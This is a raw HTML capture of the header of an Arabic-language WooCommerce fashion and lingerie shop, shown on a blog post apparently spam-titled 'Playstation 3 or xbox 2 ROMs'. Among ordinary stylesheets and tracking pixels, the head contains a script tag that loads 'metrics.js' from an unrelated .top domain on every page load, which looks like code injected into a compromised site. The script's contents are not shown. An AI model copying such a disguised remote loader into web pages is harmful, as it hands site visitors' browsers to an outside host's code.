

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/
body_size: 32604
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Playstation 3 or xbox 2 ROMs &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Playstation 3 or xbox 2 ROMs خلاصة التعليقات" href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/34863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" />
<link rel='shortlink' href='https://be-stylish.net/?p=34863' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F10%2F19%2Fplaystation-3-or-xbox-2-roms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F10%2F19%2Fplaystation-3-or-xbox-2-roms%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-34863 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
